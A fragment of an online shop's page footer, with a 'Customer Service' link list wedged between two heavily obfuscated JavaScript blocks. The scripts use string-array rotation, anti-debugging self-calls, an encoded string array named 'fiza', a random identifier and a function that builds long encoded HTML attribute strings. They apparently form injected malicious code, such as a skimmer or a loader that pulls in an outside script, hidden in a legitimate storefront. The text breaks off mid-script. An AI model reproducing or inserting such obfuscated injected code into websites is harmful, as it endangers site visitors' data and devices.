_0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Customer Service</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="/help/">Help &amp; FAQs</a></li>
      <li><a href="/order-tracking/">Order Tracking</a></li>
      <li><a href="/customer/account/">My Account</a></li>
      <li><a href="/about-us/">About Us</a></li>
      <li><a href="/privacy-policy-cookie-restriction-mode/">Privacy</a></li>
      <li><a href="/terms-conditions/">Terms & Conditions</a></li>
    </ul>
  </div>
</div></div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,